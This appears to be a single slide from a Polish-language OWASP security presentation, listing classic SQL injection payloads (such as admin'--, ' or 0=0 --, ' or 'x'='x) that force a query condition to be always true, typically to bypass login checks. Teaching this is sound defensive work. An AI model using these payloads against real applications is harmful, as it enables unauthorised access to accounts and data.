 'true'='true' dla różnych konstrukcji zapytań

■ admin'--
■ ' or 0=0 --
■ " or 0=0 --
■ or 0=0 --
■ ' or 0=0 #
■ " or 0=0 #
■ or 0=0 #
■ ' or 'x'='x
■ " or "x"="x
■ ') or ('x'='x

OWASP

6